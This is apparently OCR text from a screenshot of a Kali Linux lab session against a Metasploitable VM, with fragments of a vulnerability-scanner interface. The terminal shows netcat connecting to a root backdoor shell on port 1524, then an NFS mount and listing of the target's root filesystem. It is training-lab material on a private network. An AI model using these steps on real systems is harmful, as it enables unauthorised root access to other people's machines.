 (kali㉿kali)-[~/Downloads]
$ nc 192.168.56.136 1524
root@metasploitable:/# sudo mkdir /mnt/msf_nfs
sudo mount -t nfs 192.168.56.136:/ /mnt/msf_nfs
ls /mnt/msf_nfsroot@metasploitable:/# root@metasploitable:/#
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#
192.168.56.133
Tools
Kali Docs
Kali Forums
Kali NetHunt
Metasploitable2 Scan
Back to My Scans
Hosts 1
Vulnerabilities
Remediations
Filter
Search Hosts
Host
Auth
Vulnerabiliti
192.168.56.136
Fail